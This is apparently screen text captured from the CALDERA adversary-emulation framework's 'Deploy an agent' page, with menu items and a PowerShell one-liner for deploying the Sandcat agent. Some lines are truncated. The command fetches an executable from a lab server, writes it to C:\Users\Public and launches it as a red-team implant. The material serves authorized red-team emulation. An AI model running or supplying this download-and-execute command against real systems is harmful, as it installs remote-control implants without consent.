 Deploy an agent
CALDERA
red
2 startup warnings
CAMPAIGNS
agents
abilities
adversaries
operations
PLUGINS
access
atomic
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
CONFIGURATION
fact sources
objectives
planners
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://192.168.56.1:8888
ltaneously.
Bulk Actions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://192.168.56.1:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
$name=$wc.ResponseHeaders["Content-Disposition"].Substring($wc.ResponseHeaders["Content-Dispos
get-process | ? {$_.modules.filename -like "C:\Users\Public\$name.exe"} | stop-process -f;
rm -force "C:\Users\Public\$name.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList "-server $server -group red" -
Close